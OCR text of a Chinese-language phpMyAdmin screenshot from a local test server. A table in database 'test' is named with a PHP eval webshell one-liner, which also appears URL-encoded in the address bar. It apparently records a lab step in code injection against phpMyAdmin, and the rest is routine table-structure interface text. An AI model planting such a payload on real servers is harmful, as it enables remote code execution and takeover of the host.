 192.168.157.135:8080 / mysql
不安全 192.168.157.135:8080/db_structure.php?server=1&db=test&table=<php%20%40eval("%24_%5B%27zf%27%5D")%3B%3F>
9
phpMyAdmin
近期访问 表收藏夹
information_schema
test
新建
<php @eval("$_['zf']");?>
服务器: mysql:3306 » 数据库: test » 表: <php @eval("$_['zf']");?>
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
表结构 关联视图
# 名字 类型 排序规则 属性 空 默认 注释 额外 操作
1 id int(10) 否 无 修改 删除 更多
全选 选中项: 浏览 修改 删除 主键 唯一 索引 全文搜索
打印 规划表结构 移动字段 Normalize
添加 1 个字段 于 id 之后 执行
索引
没有已定义的索引!
在第 1 个字段创建索引 执行
分区
No partitioning defined!
Partition table
信息
已用空间
数据 16 KB
索引 0 字节
多余
有效 16 KB
总计 16 KB
Row statistics
格式 Compact
排序规则 latin1_swedish_ci
下一个自增值 0
创建时间 2022-09-26 16:09:59
最后更新 2022-09-26 16:10:00
最后检查 2022-09-26 16:10:00